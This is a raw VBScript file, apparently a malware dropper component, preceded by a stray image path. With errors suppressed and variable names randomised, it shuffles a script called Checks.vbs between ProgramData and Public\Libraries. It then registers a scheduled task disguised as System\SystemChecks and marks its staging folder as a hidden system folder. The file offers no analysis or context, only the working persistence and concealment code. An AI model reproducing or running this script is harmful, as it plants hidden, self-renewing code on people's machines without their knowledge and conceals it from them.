 On error resume next
WScript.Sleep 196
Set vnroaggylrbn = CreateObject("Scripting.FileSystemObject")
Set fmbskdyofnvfjzvvrwsflhq = vnroaggylrbn.GetFile("C:\Users\Public\Libraries\Checks.vbs")
fmbskdyofnvfjzvvrwsflhq.Delete
WScript.Sleep 1196
Set fmbskdyofnvfjzvvrwsflhq = vnroaggylrbn.GetFile("C:\ProgramData\kxjfamiehf\Checks.vbs")
fmbskdyofnvfjzvvrwsflhq.Copy "C:\Users\Public\Libraries\",true
WScript.Sleep 1196
Set fmbskdyofnvfjzvvrwsflhq = vnroaggylrbn.GetFile("C:\ProgramData\kxjfamiehf\Checks.vbs")
fmbskdyofnvfjzvvrwsflhq.Delete
WScript.Sleep 1196
Set hzleocqomnndmfsytyynbq = CreateObject("Wscript.Shell")
hzleocqomnndmfsytyynbq.run "schtasks /create /XML C:\ProgramData\kxjfamiehf\eoptvbkvxvaz.xml /TN System\SystemChecks /f",false
hzleocqomnndmfsytyynbq.run "C:\Windows\system32\cmd.exe /c attrib +s +h C:\ProgramData\kxjfamiehf",false